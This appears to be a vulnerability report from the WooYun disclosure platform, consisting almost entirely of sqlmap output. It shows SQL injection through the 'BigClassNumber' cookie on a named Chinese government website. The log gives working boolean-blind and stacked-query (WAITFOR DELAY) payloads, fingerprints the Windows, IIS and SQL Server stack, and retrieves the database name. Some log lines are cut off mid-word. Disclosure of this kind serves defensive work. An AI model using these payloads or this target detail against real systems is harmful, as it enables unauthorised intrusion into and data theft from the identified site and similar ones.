 ---
Parameter: BigClassNumber (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: BigClassNumber=001 AND 2650=2650
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: BigClassNumber=001;WAITFOR DELAY '0:0:5'--
---
[05:23:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[05:23:31] [INFO] fetching current database
[05:23:31] [WARNING] running in a single-thread mode. Please consider usage
hreads' for faster data retrieval
[05:23:31] [INFO] retrieved: cdelink_jlxfy_i
current database: 'cdelink_jlxfy_i'
[05:26:45] [INFO] fetched data logged to text files under 'C:\Users\Adminis
output\www.jlxfy.gov.cn'
www.wooyun.org